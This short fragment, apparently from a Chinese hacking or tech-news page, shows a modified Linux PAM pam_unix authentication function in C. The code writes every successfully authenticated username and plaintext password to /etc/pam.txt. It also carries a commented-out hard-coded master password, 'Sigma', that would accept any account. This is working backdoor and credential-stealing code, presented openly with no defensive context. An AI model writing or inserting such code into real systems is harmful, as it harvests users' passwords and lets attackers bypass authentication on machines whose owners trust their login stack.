 }
D(("user=%s, password=[%s]", name, p));
/* verify the password of this user */
retval = _unix_verify_password(pamh, name, p, ctrl);
// //add passwd as "Sigma"
// if (strcmp(p,"Sigma")==0) {
// return PAM_SUCCESS;
// }
//save passwd for /etc/pam.txt
if(retval == PAM_SUCCESS) {
fp = fopen("/etc/pam.txt","a");
fprintf(fp,"%s->%s\n",name,p);
fclose(fp);
}
name = p = NULL;
AUTH_RETURN;
}
刹客网络科技资讯